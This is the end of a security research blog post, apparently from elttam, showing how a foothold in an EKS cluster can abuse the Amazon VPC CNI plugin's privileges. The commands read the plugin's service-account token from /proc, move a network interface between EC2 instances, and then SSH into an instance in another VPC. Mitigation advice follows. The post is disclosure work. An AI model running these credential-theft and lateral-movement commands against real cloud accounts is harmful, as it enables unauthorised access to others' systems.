This shows the ENI’s security group allows SSH (TCP/22) access from anywhere (0.0.0.0/0), which allows us connectivity.
We then detach it from the existing EC2 instance:
AWS_ROLE_ARN=arn:aws:iam::123456789012:role/eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91 \
AWS_WEB_IDENTITY_TOKEN_FILE=<(sudo cat /proc/$(pidof aws-vpc-cni)/root/var/run/secrets/eks.amazonaws.com/serviceaccount/token) \
aws ec2 detach-network-interface --attachment-id eni-attach-068553077d7f2c97a
Then we attach it to the Gibson EC2 instance i-0a497dbf67612ec22:
AWS_ROLE_ARN=arn:aws:iam::123456789012:role/eksctl-bdawgs-irsa-cluster-addon-iamservicea-Role1-11MGRBEKHYG91 \
AWS_WEB_IDENTITY_TOKEN_FILE=<(sudo cat /proc/$(pidof aws-vpc-cni)/root/var/run/secrets/eks.amazonaws.com/serviceaccount/token) \
aws ec2 attach-network-interface --device-index 1 --instance-id i-0a497dbf67612ec22 --network-interface-id eni-0b0187f4302169cf8
{
"AttachmentId": "eni-attach-039d3500cb2f52882"
}
And finally, we test that we can communicate via SSH:
[ec2-user@ip-192-168-57-155 ~]$ ssh ec2-user@3.105.189.248
The authenticity of host '3.105.189.248 (3.105.189.248)' can't be established.
ECDSA key fingerprint is SHA256:sk288UWLKGHqRaAqiCLF93m2MQpyZwkXTNgok+TC/IQ.
ECDSA key fingerprint is MD5:4c:26:b0:fa:ca:da:4b:bb:6b:34:7d:d8:5b:de:28:29.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '3.105.189.248' (ECDSA) to the list of known hosts.
As can be seen above, from a foothold in an EKS cluster, we’ve successfully moved an elastic network interface (ENI) from one EC2 instance (crystal-palace) to another (Gibson), to take advantage of the open Security Group associated with it, to gain network access to an EC2 instance that lives in a separate VPC.
This post showed that by abusing the privileges of the Amazon VPC CNI plugin, it’s possible for workloads to manipulate the networking of other unrelated EC2 instances. This can be leveraged by an attacker with a foothold in an EKS cluster to access and attack other instances living in other VPCs. Whilst this blog post demonstrates accessing an instance via SSH, it’s possible this attack could be used against other internal services and applications/APIs to pivot laterally and further elevate privileges. Despite applying security best practices of hardening, if an attacker escapes the container and gains root on the worker node, they can easily steal the credentials from running pods and execute the attack.
For those securing EKS clusters, it’s important to be mindful to harden the cluster from container escapes, limit the scope of AWS IAM policies, and tighten security groups as tightly as possible to mitigate the risks of such attacks.
Abusing Amazon VPC CNI plugin for Kubernetes

March 2025 - New Method to Leverage Unsafe Reflection and Deserialisation to RCE on Rails
October 2024 - A Monocle on Chronicles
August 2024 - DUCTF 2024 ESPecially Secure Boot Writeup
July 2024 - plORMbing your Prisma ORM with Time-based Attacks
June 2024 - plORMbing your Django ORM
January 2024 - Keeping up with the Pwnses
elttam is a globally recognised, independent information security company, renowned for our advanced technical security assessments.
Read more about our services at elttam.com
Connect with us on LinkedIn
Follow us at @elttam